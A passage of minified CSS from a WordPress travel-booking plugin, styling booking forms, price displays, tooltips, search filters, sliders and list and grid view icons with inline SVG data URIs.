.wpte-custom-tooltip::before{content:attr(data-title);width:200px;background:rgba(9,20,38,.8);border-radius:5px;line-height:1.4;font-size:14px;padding:12px;color:#fff;position:absolute;margin-bottom:10px;bottom:100%;left:50%;transform:translateX(-50%);opacity:0;visibility:hidden;transition:all .3s ease}.wpte-booking-area .wpte-custom-tooltip::after{content:"";border-top:5px solid rgba(9,20,38,.8);border-left:5px solid rgba(0,0,0,0);border-right:5px solid rgba(0,0,0,0);position:absolute;bottom:100%;margin-bottom:5px;opacity:0;visibility:hidden;transition:all .3s ease}.wpte-booking-area .wpte-custom-tooltip:hover::before,.wpte-booking-area .wpte-custom-tooltip:hover::after{visibility:visible;opacity:1}.wpte-booking-area .wpte-booking-inner-wrapper{position:relative;padding-top:48px;padding-bottom:24px}@media(max-width: 1024px){.wpte-booking-area .wpte-booking-inner-wrapper{padding:0 !important}}@media(max-width: 1024px){.wpte-booking-area .wpte-bf-gd-text{display:none !important}}.wpte-booking-area .wpte-bf-btn{padding:16px;background:#efefef;border:none;cursor:pointer;border-radius:4px}.wpte-booking-area .wpte-bf-btn.wte-book-now{font-size:18px;background:var(--primary-color);color:#fff}.wpte-booking-area .wpte-bf-btn:active,.wpte-booking-area .wpte-bf-btn:hover{background:#096ce4;color:#fff}.wpte-booking-area .wpte-bf-gd-text{display:inline-block;max-width:100%;font-size:13px;background:rgba(var(--primary-color-rgb), 0.1);padding:1px 10px;position:absolute;top:0;right:0;border-radius:0 5px 0 0}.wpte-booking-area .wpte-bf-discount-tag{display:inline-block;font-size:14px;line-height:1;font-weight:600;color:#fff;background:#ea7810;border-radius:14px;padding:5.5px 10px;margin:0 0 0 25px}@media(max-width: 1024px){.wpte-booking-area .wpte-bf-discount-tag{display:none}}.wpte-booking-area .wpte-bf-price-wrap{display:flex;flex-wrap:wrap;padding:0;border:none;background:none}@media(max-width: 1024px){.wpte-booking-area .wpte-bf-price-wrap{max-height:0;overflow:hidden;transition:max-height .3s ease}}.wpte-booking-area .wpte-bf-price{display:flex;width:100%;flex-direction:column;flex:1 0 50%;padding:24px;padding-bottom:24px;align-items:unset;border-bottom:1px solid rgba(var(--primary-color-rgb), 0.1);margin-bottom:0}@media(max-width: 1024px){.wpte-booking-area .wpte-bf-price{padding:16px 0}}@media(min-width: 768px){.wpte-booking-area .wpte-bf-price{width:50%}}.wpte-booking-area .wpte-bf-price:last-child{border-bottom:1px solid rgba(var(--primary-color-rgb), 0.1)}.wpte-booking-area .wpte-bf-price .wpte-bf-price-from{font-size:13px;font-weight:500;margin-right:5px}.wpte-booking-area .wpte-bf-price del{font-size:14px;line-height:1}.wpte-booking-area .wpte-bf-price ins{font-weight:500;line-height:1 !important}.wpte-booking-area .wpte-bf-price .wpte-bf-reg-price{line-height:normal;margin-bottom:6px}.wpte-booking-area .wpte-bf-price .wpte-bf-price-amount{font-size:22px;line-height:22px;font-weight:500;text-decoration:none}.wpte-booking-area .wpte-bf-price .wpte-bf-pqty{line-height:21px;color:#061626;font-size:14px}.wpte-booking-area .wpte-bf-price .wpte-bf-offer-price{display:flex;flex-wrap:wrap;align-items:flex-end;grid-gap:5px;line-height:1}.wpte-booking-area .wpte-bf-content{margin-top:0;padding:24px 25px 0}@media(max-width: 1024px){.wpte-booking-area .wpte-bf-content{display:none}}.wpte-booking-area .wpte-bf-content ul,.wpte-booking-area .wpte-bf-content ol{margin:0;padding:0;list-style:none}.wpte-booking-area .wpte-bf-content ul li,.wpte-booking-area .wpte-bf-content ol li{position:relative;padding-left:22px !important;margin-bottom:9px}.wpte-booking-area .wpte-bf-content ul li::before,.wpte-booking-area .wpte-bf-content ol li::before{content:"";position:absolute;left:0;color:var(--primary-color)}.wpte-booking-area .wpte-bf-content ul li::before{width:12px;height:6px;top:8px;border:1px solid rgba(0,0,0,0);border-left-color:var(--primary-color);border-bottom-color:var(--primary-color);transform:rotate(315deg)}.wpte-booking-area .wpte-bf-content ol{counter-reset:order-count}.wpte-booking-area .wpte-bf-content ol li{counter-increment:order-count}.wpte-booking-area .wpte-bf-content ol li::before{content:counter(order-count);font-style:italic}.wpte-booking-area .wpte-bf-btn-wrap{margin-top:24px;padding:0 25px}@media(max-width: 1024px){.wpte-booking-area .wpte-bf-btn-wrap{padding:16px 0 0;margin:0}}.wpte-booking-area .wpte-bf-btn-wrap .wpte-bf-btn{width:100%;text-decoration:none}@media(max-width: 1024px){.wpte-booking-area .wpte-bf-btn-wrap .wpte-bf-btn{padding:12px 32px;font-size:16px;line-height:1.5;text-transform:uppercase}}.wpte-booking-area .wpte-booking-footer-text{line-height:1.4;text-align:center;padding:24px;border-top:1px solid rgba(var(--primary-color-rgb), 0.05)}@media(max-width: 1024px){.wpte-booking-area .wpte-booking-footer-text{padding:12px 0 0}}@media(max-width: 767px){.wpte-booking-area .wpte-booking-footer-text{font-size:12px}}.wpte-booking-area .wpte-booking-footer-text a,.wpte-booking-area .wpte-booking-footer-text a:link{color:var(--primary-color);text-decoration:none}.wpte-booking-area .wpte-booking-footer-text a:hover,.wpte-booking-area .wpte-booking-footer-text a:link:hover{text-decoration:underline}button:disabled{opacity:.5;cursor:not-allowed !important}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}button:disabled.btn-loading{opacity:.9;display:inline-flex;align-items:center;justify-content:center}button:disabled.btn-loading::before{content:"";display:inline-block;width:18px;height:18px;margin-right:10px;animation:spin 1s infinite linear;background-image:url("data:image/svg+xml,%3Csvg aria-hidden=%27true%27 focusable=%27false%27 data-prefix=%27fad%27 data-icon=%27spinner-third%27 role=%27img%27 xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 512 512%27 class=%27svg-inline--fa fa-spinner-third fa-w-16 fa-spin fa-lg%27%3E%3Cg class=%27fa-group%27%3E%3Cpath fill=%27%23cccccc36%27 d=%27M478.71 364.58zm-22 6.11l-27.83-15.9a15.92 15.92 0 0 1-6.94-19.2A184 184 0 1 1 256 72c5.89 0 11.71.29 17.46.83-.74-.07-1.48-.15-2.23-.21-8.49-.69-15.23-7.31-15.23-15.83v-32a16 16 0 0 1 15.34-16C266.24 8.46 261.18 8 256 8 119 8 8 119 8 256s111 248 248 248c98 0 182.42-56.95 222.71-139.42-4.13 7.86-14.23 10.55-22 6.11z%27 class=%27fa-secondary%27%3E%3C/path%3E%3Cpath fill=%27%23ccc%27 d=%27M271.23 72.62c-8.49-.69-15.23-7.31-15.23-15.83V24.73c0-9.11 7.67-16.78 16.77-16.17C401.92 17.18 504 124.67 504 256a246 246 0 0 1-25 108.24c-4 8.17-14.37 11-22.26 6.45l-27.84-15.9c-7.41-4.23-9.83-13.35-6.2-21.07A182.53 182.53 0 0 0 440 256c0-96.49-74.27-175.63-168.77-183.38z%27 class=%27fa-primary%27%3E%3C/path%3E%3C/g%3E%3C/svg%3E")}.single-trip .mfp-wrap{z-index:999999}.widget-area{display:block !important}.tippy-box{background:#000;border-radius:4px;padding:8px;font-size:14px;line-height:1.4;color:#fff;max-width:280px}.tippy-box[data-placement^=top]>.tippy-arrow::before{border-top-color:#000}.tippy-box[data-placement^=bottom]>.tippy-arrow::before{border-bottom-color:#000}.tippy-box[data-placement^=left]>.tippy-arrow::before{border-left-color:#000}.tippy-box[data-placement^=right]>.tippy-arrow::before{border-right-color:#000}button.wpte_price-toggle-btn-mb,button.wpte_price-toggle-btn-mb:focus{background-color:#fff;border:none;padding:8px 24px;font-size:16px;line-height:1.6;font-weight:500;color:#000;border-radius:6px 6px 0 0;text-decoration:underline;display:inline-flex;align-items:center;text-align:center;position:absolute;left:50%;bottom:100%;transform:translateX(-50%);box-shadow:0 -8px 8px rgba(0,0,0,.1);transition:all .3s ease}@media(min-width: 1025px){button.wpte_price-toggle-btn-mb,button.wpte_price-toggle-btn-mb:focus{display:none}}button.wpte_price-toggle-btn-mb::after,button.wpte_price-toggle-btn-mb:focus::after{content:"";width:1em;height:1em;background-color:currentColor;-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2715%27 height=%278%27 viewBox=%270 0 15 8%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M0.792893 7.70711C0.402369 7.31658 0.402369 6.68342 0.792893 6.29289L6.79289 0.292893C7.18342 -0.0976314 7.81658 -0.0976314 8.20711 0.292894L14.2071 6.29289C14.5976 6.68342 14.5976 7.31658 14.2071 7.70711C13.8166 8.09763 13.1834 8.09763 12.7929 7.70711L7.5 2.41421L2.20711 7.70711C1.81658 8.09763 1.18342 8.09763 0.792893 7.70711Z%27 fill=%27black%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2715%27 height=%278%27 viewBox=%270 0 15 8%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M0.792893 7.70711C0.402369 7.31658 0.402369 6.68342 0.792893 6.29289L6.79289 0.292893C7.18342 -0.0976314 7.81658 -0.0976314 8.20711 0.292894L14.2071 6.29289C14.5976 6.68342 14.5976 7.31658 14.2071 7.70711C13.8166 8.09763 13.1834 8.09763 12.7929 7.70711L7.5 2.41421L2.20711 7.70711C1.81658 8.09763 1.18342 8.09763 0.792893 7.70711Z%27 fill=%27black%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:100% auto;mask-size:100% auto;display:inline-block;margin-left:8px;transition:all .3s ease}button.wpte_price-toggle-btn-mb.active .current-text,button.wpte_price-toggle-btn-mb:focus.active .current-text{display:none}button.wpte_price-toggle-btn-mb.active::before,button.wpte_price-toggle-btn-mb:focus.active::before{content:attr(data-active-text)}button.wpte_price-toggle-btn-mb.active::after,button.wpte_price-toggle-btn-mb:focus.active::after{transform:rotate(180deg)}.class-wte-advanced-search-wrapper{display:flex;flex-direction:row;flex-wrap:wrap;margin:0 -15px}.class-wte-advanced-search-wrapper .advanced-search-field{padding:0 15px;max-width:100%;flex-grow:1;flex-basis:0}.search-dur,.search-price{display:none}.search-dur.show,.search-price.show{display:block}.pagination a,.pagination button{color:#0a0a0a;display:inline-block;padding:.1875rem .625rem;border-radius:0}.pagination li{font-size:.875rem;margin-right:.0625rem;border-radius:0;display:none}.pagination{margin-left:0;margin-bottom:1rem}ul.pagination span.current{padding:4px 10px;background-color:#21a08b;color:#fff;border-radius:4px}.pagination a:hover,.pagination button:hover{background:#e6e6e6}.wp-travel-toolbar .wte-view-modes{display:inline-block;padding-left:16px;padding-right:0;line-height:1;order:3}.wp-travel-toolbar .wte-view-modes span{display:inline-block;vertical-align:middle;font-size:16px;font-weight:400;color:rgba(35,35,35,.7);margin-right:3px}.wp-travel-toolbar .wte-view-modes ul{margin:0;padding:0;list-style:none;display:inline-flex;vertical-align:middle;flex-direction:row-reverse;align-items:center}.wp-travel-toolbar .wte-view-modes ul li{display:inline-block;margin:0 5px;opacity:.4}.wp-travel-toolbar .wte-view-modes ul li.active{opacity:.8}.wp-travel-toolbar .wte-view-modes ul li a svg{visibility:hidden}.wp-travel-toolbar .wte-view-modes ul li[data-mode=list] a{background-image:url("data:image/svg+xml,%3Csvg width=%2719%27 height=%2716%27 viewBox=%270 0 19 16%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M2 6.5C1.17 6.5 0.5 7.17 0.5 8C0.5 8.83 1.17 9.5 2 9.5C2.83 9.5 3.5 8.83 3.5 8C3.5 7.17 2.83 6.5 2 6.5ZM2 0.5C1.17 0.5 0.5 1.17 0.5 2C0.5 2.83 1.17 3.5 2 3.5C2.83 3.5 3.5 2.83 3.5 2C3.5 1.17 2.83 0.5 2 0.5ZM2 12.5C1.17 12.5 0.5 13.18 0.5 14C0.5 14.82 1.18 15.5 2 15.5C2.82 15.5 3.5 14.82 3.5 14C3.5 13.18 2.83 12.5 2 12.5ZM5 15H19V13H5V15ZM5 9H19V7H5V9ZM5 1V3H19V1H5Z%27 fill=%27black%27/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-size:18.5px 15px;background-position:center}.wp-travel-toolbar .wte-view-modes ul li[data-mode=grid] a{background-image:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2716%27 viewBox=%270 0 16 16%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M0 4H4V0H0V4ZM6 16H10V12H6V16ZM0 16H4V12H0V16ZM0 10H4V6H0V10ZM6 10H10V6H6V10ZM12 0V4H16V0H12ZM6 4H10V0H6V4ZM12 10H16V6H12V10ZM12 16H16V12H12V16Z%27 fill=%27black%27/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-size:16px 16px;background-position:center}.wp-travel-toolbar .wte-view-modes ul li[data-mode=list] a,.wp-travel-toolbar .wte-view-modes ul li[data-mode=grid] a{height:1em;width:1em}.wp-travel-toolbar .wte-view-modes ul li a{color:rgba(35,35,35,.15);display:block}.wp-travel-toolbar .wte-view-modes ul li.active a{color:#232323}.wp-travel-toolbar .wte-filterby-dropdown{padding-right:16px;padding-left:0;display:inline-block;line-height:1;position:relative;order:2}.wp-travel-toolbar .wte-filterby-dropdown:before{content:"";position:absolute;top:50%;right:0;left:auto;transform:translateY(-50%);height:26px;width:1px;background:rgba(112,112,112,.2)}.wp-travel-toolbar .wte-filterby-dropdown .wte-ordering>span{display:inline-block;vertical-align:middle;font-size:14px;line-height:1;font-weight:400;color:#000}.wp-travel-toolbar .wte-filterby-dropdown .wte-ordering select{display:inline-block;vertical-align:middle;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid rgba(35,35,35,.1);color:rgba(35,35,35,.7);border-radius:4px;font-size:16px;font-weight:600;padding:13px 40px 13px 15px;line-height:1;background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23353535%27 viewBox=%270 0 448 512%27%3E%3Cpath d=%27M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z%27/%3E%3C/svg%3E") center center no-repeat;background-color:#fff;background-size:12px;background-position:center right 0}.wp-travel-toolbar .wte-filterby-dropdown .wte-ordering select:focus{box-shadow:none;outline:none}.wp-travel-engine-archive-repeater-wrap{position:relative}.wp-travel-engine-archive-outer-wrap{display:flex;flex-wrap:wrap;align-items:flex-start}.wp-travel-engine-archive-outer-wrap .page-header{width:100%}.wp-travel-engine-archive-outer-wrap .advanced-search-wrapper{flex:0 0 100%;margin:0 0 30px}@media(min-width: 1025px){.wp-travel-engine-archive-outer-wrap .advanced-search-wrapper{flex:0 0 255px}}.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-repeater-wrap{flex:1;margin:0}@media(min-width: 1025px){.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-repeater-wrap{flex:1}}.wte-category-outer-wrap{width:100%}@media(min-width: 1025px){.wp-travel-engine-archive-outer-wrap .advanced-search-wrapper+.wp-travel-engine-archive-repeater-wrap{padding-left:30px;max-width:calc(100% - 255px)}}.wp-travel-engine-archive-repeater-wrap #loader{position:absolute;z-index:99;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,.95)}.wp-travel-engine-archive-repeater-wrap #loader svg{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}.advanced-search-wrapper .sidebar h2{display:block;position:relative;font-size:20px;font-weight:500;margin:0;color:#000}.advanced-search-wrapper .advanced-search-header{margin-bottom:24px;padding-bottom:24px;border-bottom:1px solid rgba(0,0,0,.07);display:flex;justify-content:space-between;flex-wrap:wrap}.advanced-search-wrapper .clear-search-criteria{padding:0;border:none;background:none !important;color:rgba(0,0,0,.6) !important;text-decoration:underline;text-transform:inherit;font-size:14px;font-weight:normal;text-underline-offset:1px;transition:all .2s ease;cursor:pointer}.advanced-search-wrapper .clear-search-criteria:hover{color:var(--primary-color) !important;text-decoration:none}.advanced-search-wrapper .advanced-search-field .wte-terms-more{margin-bottom:0}.advanced-search-wrapper .advanced-search-field .wte-terms-more .wte-terms-more-list,.advanced-search-wrapper .advanced-search-field .wte-terms-more .show-less{display:none;margin:0}.advanced-search-wrapper .advanced-search-field .wte-terms-more .wte-terms-more-list{margin:0 0 20px !important}.advanced-search-wrapper .advanced-search-field .wte-terms-more button{padding:0;margin:0;background:none !important;border:none;color:var(--primary-color) !important;text-decoration:underline;text-transform:inherit;font-size:14px;font-weight:normal;text-underline-offset:1px;transition:all .2s ease}.advanced-search-wrapper .advanced-search-field .wte-terms-more button:hover{text-decoration:none}.advanced-search-wrapper .advanced-search-field .wte-terms-more button::after{content:"";width:1em;height:1em;display:inline-block;vertical-align:middle;margin-left:10px;font-size:16px;background-color:var(--primary-color);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:100%;mask-size:100%}.advanced-search-wrapper .advanced-search-field .wte-terms-more button.show-more::after{-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2717%27 viewBox=%270 0 16 17%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M3.97945 6.14645C4.17472 5.95118 4.4913 5.95118 4.68656 6.14645L8.33301 9.79289L11.9795 6.14645C12.1747 5.95118 12.4913 5.95118 12.6866 6.14645C12.8818 6.34171 12.8818 6.65829 12.6866 6.85355L8.68656 10.8536C8.4913 11.0488 8.17472 11.0488 7.97945 10.8536L3.97945 6.85355C3.78419 6.65829 3.78419 6.34171 3.97945 6.14645Z%27 fill=%27currentColor%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2717%27 viewBox=%270 0 16 17%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M3.97945 6.14645C4.17472 5.95118 4.4913 5.95118 4.68656 6.14645L8.33301 9.79289L11.9795 6.14645C12.1747 5.95118 12.4913 5.95118 12.6866 6.14645C12.8818 6.34171 12.8818 6.65829 12.6866 6.85355L8.68656 10.8536C8.4913 11.0488 8.17472 11.0488 7.97945 10.8536L3.97945 6.85355C3.78419 6.65829 3.78419 6.34171 3.97945 6.14645Z%27 fill=%27currentColor%27/%3E%3C/svg%3E%0A")}.advanced-search-wrapper .advanced-search-field .wte-terms-more button.show-less::after{-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2717%27 viewBox=%270 0 16 17%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M12.0205 10.8536C11.8253 11.0488 11.5087 11.0488 11.3134 10.8536L7.66699 7.20711L4.02055 10.8536C3.82528 11.0488 3.5087 11.0488 3.31344 10.8536C3.11818 10.6583 3.11818 10.3417 3.31344 10.1464L7.31344 6.14645C7.5087 5.95118 7.82528 5.95118 8.02055 6.14645L12.0205 10.1464C12.2158 10.3417 12.2158 10.6583 12.0205 10.8536Z%27 fill=%27currentColor%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2717%27 viewBox=%270 0 16 17%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M12.0205 10.8536C11.8253 11.0488 11.5087 11.0488 11.3134 10.8536L7.66699 7.20711L4.02055 10.8536C3.82528 11.0488 3.5087 11.0488 3.31344 10.8536C3.11818 10.6583 3.11818 10.3417 3.31344 10.1464L7.31344 6.14645C7.5087 5.95118 7.82528 5.95118 8.02055 6.14645L12.0205 10.1464C12.2158 10.3417 12.2158 10.6583 12.0205 10.8536Z%27 fill=%27currentColor%27/%3E%3C/svg%3E%0A")}.advanced-search-wrapper .advanced-search-field .wte-terms-more.visible .wte-terms-more-list,.advanced-search-wrapper .advanced-search-field .wte-terms-more.visible .show-less{display:block}.advanced-search-wrapper .advanced-search-field .wte-terms-more.visible .show-more{display:none}.advanced-search-wrapper .advanced-search-field{display:block}.advanced-search-wrapper .advanced-search-field:not(:last-child){padding-bottom:24px;margin-bottom:24px;border-bottom:1px solid rgba(0,0,0,.07)}.advanced-search-wrapper .advanced-search-field .filter-section-title{font-size:16px;font-weight:600;color:#232323;display:block;margin-bottom:0;position:relative;cursor:pointer}.advanced-search-wrapper .advanced-search-field.search-trip-type h3:after,.advanced-search-wrapper .advanced-search-field.trip-dates h3:after{position:absolute;top:5px;right:10px;content:"";background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23353535%27 viewBox=%270 0 448 512%27%3E%3Cpath d=%27M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z%27/%3E%3C/svg%3E") center center no-repeat;background-size:12px;height:12px;width:12px;opacity:.7;transition:transform .4s}.advanced-search-wrapper .advanced-search-field.search-trip-type.wte-list-opn h3:after,.advanced-search-wrapper .advanced-search-field.trip-dates.wte-list-opn h3:after{transform:rotate(180deg)}.advanced-search-wrapper .advanced-search-field .wte-terms-list{display:block;margin-top:24px;max-height:320px;-ms-overflow-y:auto;overflow-y:auto}.advanced-search-wrapper .advanced-search-field .wte-terms-list::-webkit-scrollbar{display:none}.advanced-search-wrapper .advanced-search-field .wte-terms-list .mCSB_scrollTools .mCSB_dragger{max-height:90px !important;height:90px !important}.advanced-search-wrapper .advanced-search-field .wte-terms-list .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:rgba(13,13,13,.4);width:7px;border-radius:0}.advanced-search-wrapper .advanced-search-field .wte-terms-list .mCSB_scrollTools .mCSB_draggerRail{background-color:rgba(13,13,13,.05);width:7px;border-radius:0}.advanced-search-wrapper .advanced-search-field .filter-section-content{margin-top:15px}.advanced-search-wrapper .advanced-search-field ul{margin:0;padding:0;list-style:none}.advanced-search-wrapper .advanced-search-field ul li{margin-bottom:20px;position:relative;display:flex;flex-wrap:wrap}.advanced-search-wrapper .advanced-search-field ul li ul{margin-bottom:0 !important;width:100%}.advanced-search-wrapper .advanced-search-field ul li ul li:last-child{margin-bottom:0}.advanced-search-wrapper .advanced-search-field ul li label{padding-right:30px;font-size:14px;font-weight:normal;display:inline-block;vertical-align:top;margin:0;width:100%}.advanced-search-wrapper .advanced-search-field.trip-dates ul li label{padding-right:0;font-size:14px;font-weight:normal}.advanced-search-wrapper .advanced-search-field.trip-dates ul li label input[type=radio]{float:left;display:none}.advanced-search-wrapper .advanced-search-field ul li ul{margin:20px 0px 20px 20px}.advanced-search-wrapper .advanced-search-field ul li .count{position:absolute;top:0;right:5px;font-size:14px}.advanced-search-wrapper .advanced-search-field input{opacity:0;display:none}.advanced-search-wrapper .advanced-search-field input+span{padding-left:25px;position:relative}.advanced-search-wrapper .advanced-search-field input+span:before{content:"";height:18px;width:18px;border-radius:3px;border:1px solid #ddd;position:absolute;top:0px;left:0;transition:all ease .2s}.advanced-search-wrapper .advanced-search-field input+span:after{content:"";position:absolute;top:0px;left:0px;height:18px;width:18px;background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23999999%27 viewBox=%270 0 512 512%27%3E%3Cpath d=%27M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z%27/%3E%3C/svg%3E") center center no-repeat;background-size:12px;opacity:0;transition:all ease .2s}.advanced-search-wrapper .advanced-search-field.trip-dates input+span:before{border-radius:50%}.advanced-search-wrapper .advanced-search-field.trip-dates input+span:after{border-radius:50%;content:"";height:8px;width:8px;top:5px;left:5px;background:var(--primary-color)}.advanced-search-wrapper .advanced-search-field input:checked+span:after{opacity:1}.advanced-search-wrapper .advanced-search-field input:checked+span:before{border-color:var(--primary-color)}.ui-slider{position:relative}.ui-slider .ui-slider-range,.ui-slider .ui-slider-handle{position:absolute}.advanced-search-wrapper .advanced-search-field .ui-slider{border:none;height:2px;background:rgba(var(--primary-color-rgb), 0.2);margin-top:45px;margin-left:9px;margin-right:9px}.advanced-search-wrapper .advanced-search-field .ui-slider .ui-slider-range{height:2px;border:none;background:var(--primary-color)}.advanced-search-wrapper .advanced-search-field .ui-slider .ui-slider-handle{border:none;height:16px;width:16px;border-radius:50%;background:var(--primary-color);margin-left:0;top:1px;transform:translate(-50%, -50%)}.advanced-search-wrapper .advanced-search-field .ui-slider .ui-slider-handle::before{content:attr(data-value);font-size:10px;letter-spacing:1.5px;line-height:1;color:#fff;background-color:var(--primary-color);padding:3px 8px;border-radius:4px;position:absolute;bottom:100%;margin-bottom:10px;left:50%;transform:translateX(-50%);visibility:hidden;opacity:0;transition:all .2s ease;white-space:nowrap}.advanced-search-wrapper .advanced-search-field .ui-slider .ui-slider-handle::after{content:"";border:4px solid rgba(0,0,0,0);border-top:7px solid var(--primary-color);position:absolute;left:50%;bottom:100%;margin-bottom:-2px;transform:translateX(-50%);visibility:hidden;opacity:0;transition:all .2s ease}.advanced-search-wrapper .advanced-search-field .ui-slider .ui-slider-handle[data-value]::before{visibility:visible;opacity:1;margin-bottom:12px}.advanced-search-wrapper .advanced-search-field .ui-slider .ui-slider-handle[data-value]::after{visibility:visible;opacity:1;margin-bottom:1px}.advanced-search-wrapper .advanced-search-field .ui-slider .ui-slider-handle:active,.advanced-search-wrapper .advanced-search-field .ui-slider .ui-slider-handle:focus{outline:none}.advanced-search-wrapper .advanced-search-field .duration-slider-value,.advanced-search-wrapper .advanced-search-field .cost-slider-value{display:block;margin:10px 0;font-size:13px;color:rgba(35,35,35,.7)}.advanced-search-wrapper .advanced-search-field .duration-slider-value:before,.advanced-search-wrapper .advanced-search-field .duration-slider-value:after,.advanced-search-wrapper .advanced-search-field .cost-slider-value:before,.advanced-search-wrapper .advanced-search-field .cost-slider-value:after{display:table;content:"";clear:both}.advanced-search-wrapper .advanced-search-field .duration-slider-value span:first-child,.advanced-search-wrapper .advanced-search-field .cost-slider-value span:first-child{float:left}.advanced-search-wrapper .advanced-search-field .duration-slider-value span:last-child,.advanced-search-wrapper .advanced-search-field .cost-slider-value span:last-child{float:right}.advanced-search-wrapper .advanced-search-field .custom-select select{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:100%;border:1px solid rgba(35,35,35,.1);color:rgba(35,35,35,.7);border-radius:4px;font-size:16px;font-weight:600;padding:15px 40px 15px 15px;line-height:1;background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23353535%27 viewBox=%270 0 448 512%27%3E%3Cpath d=%27M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z%27/%3E%3C/svg%3E") center center no-repeat;background-color:#fff;background-size:12px;background-position:center right 15px}.advanced-search-wrapper .advanced-search-field .custom-select select:focus{outline:none;box-shadow:none}.wp-travel-engine-archive-repeater-wrap .wte-search-load-more{display:block;width:100%;text-align:center}.wp-travel-engine-archive-repeater-wrap .wte-search-load-more{margin-top:40px}.wp-travel-engine-archive-repeater-wrap .wte-search-load-more .load-more-search{text-decoration:none;display:inline-block;font-size:13px;line-height:2em;font-weight:600;text-transform:uppercase;color:#fff;letter-spacing:1px;font-weight:600;background:var(--primary-color);border:2px solid;padding:10px 40px;margin:0 auto;border-radius:5px;cursor:pointer;transition:all ease .2s}.wp-travel-engine-archive-repeater-wrap .load-more-search:hover{background:none;text-decoration:none;color:var(--primary-color)}.wp-travel-engine-archive-repeater-wrap .category-main-wrap{margin-bottom:50px;margin:0 -15px}.wp-travel-engine-archive-repeater-wrap .category-main-wrap .category-trips-single{padding:5px 15px}.widget_wte_advanced_search_widget #wte-advanced-search-form{display:block;position:relative}.widget_wte_advanced_search_widget #wte-advanced-search-form:before,.widget_wte_advanced_search_widget #wte-advanced-search-form:after{content:"";clear:both;display:table}.widget_wte_advanced_search_widget #wte-advanced-search-form .advanced-search-field{display:block;width:100%;float:left;margin-bottom:15px}.widget_wte_advanced_search_widget #wte-advanced-search-form .nice-select{width:100%;color:rgba(35,35,35,.6);font-size:14px}.widget_wte_advanced_search_widget #wte-advanced-search-form .nice-select:after{border-bottom:1px solid #999;border-right:1px solid #999;height:8px;width:8px;right:15px}.widget_wte_advanced_search_widget #wte-advanced-search-form .nice-select .list{width:100%}.widget_wte_advanced_search_widget #wte-advanced-search-form .nice-select .option{padding-left:18px;padding-right:29px;padding-bottom:0;margin:0;border:none;width:100%}.wte-advanced-search-wrapper-nice-select .list{max-height:300px;overflow-y:auto !important}.wp-travel-toolbar .wte-filter-foundposts{margin-right:auto;order:1}.wp-travel-toolbar .wte-filter-foundposts 